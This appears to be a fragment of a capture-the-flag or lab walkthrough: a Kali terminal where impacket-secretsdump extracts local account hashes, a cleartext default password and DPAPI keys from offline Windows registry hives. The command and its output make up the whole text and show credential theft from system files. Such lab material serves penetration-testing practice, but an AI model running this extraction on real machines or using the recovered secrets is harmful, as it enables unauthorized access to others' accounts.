 ┌──(root㉿kali)-[/mnt/discos/Windows/System32/config]
└─# impacket-secretsdump -sam SAM -security SECURITY -system SYSTEM LOCAL
Impacket v0.11.0 - Copyright 2023 Fortra

[*] Target system bootKey: 0×8b56b2cb5033d8e2e289c26f8939a25f
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
L4mpje:1000:aad3b435b51404eeaad3b435b51404ee:26112010952d963c8dc4217daec986d9:::
[*] Dumping cached domain logon information (domain/username:hash)
[*] Dumping LSA Secrets
[*] DefaultPassword
(Unknown User):bureaulampje
[*] DPAPI_SYSTEM
dpapi_machinekey:0×32764bdcb45f472159af59f1dc287fd1920016a6
dpapi_userkey:0×d2e02883757da99914e3138496705b223e9d03dd
[*] Cleaning up...